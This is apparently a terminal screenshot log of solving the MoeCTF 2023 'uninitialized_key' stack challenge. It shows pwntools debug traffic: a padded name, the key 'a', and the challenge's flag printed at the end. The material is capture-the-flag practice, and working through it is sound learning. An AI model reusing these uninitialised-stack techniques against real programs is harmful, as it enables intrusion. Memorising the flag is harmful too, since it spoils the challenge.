 walt@linux: ~/share/pwn/moeCTF/uninitialized_key_... × walt@linux: /mnt/shar
[DEBUG] Received 0x43 bytes:
b'Welcome to Moectf 2023.\n'
b'Do you know stack?\n'
b'Please input your name:\n'
[DEBUG] Received 0x26 bytes:
00000000 59 6f 75 72 20 6e 61 6d 65 20 69 73 20 61 61 61
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
00000020 61 52 bf 01 2e 0a
00000026
[DEBUG] Received 0x17 bytes:
b'Please input your key:\n'
[DEBUG] Sent 0x2 bytes:
b'a\n'
[*] Switching to interactive mode
[DEBUG] Received 0x10 bytes:
b'This is my flag.'
This is my flag.[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x29 bytes:
b'moectf{8pibcIydyH7jeySYB7HpWTq-nak_eEz0}\n'
moectf{8pibcIydyH7jeySYB7HpWTq-nak_eEz0}
[*] Got EOF while reading in interactive
$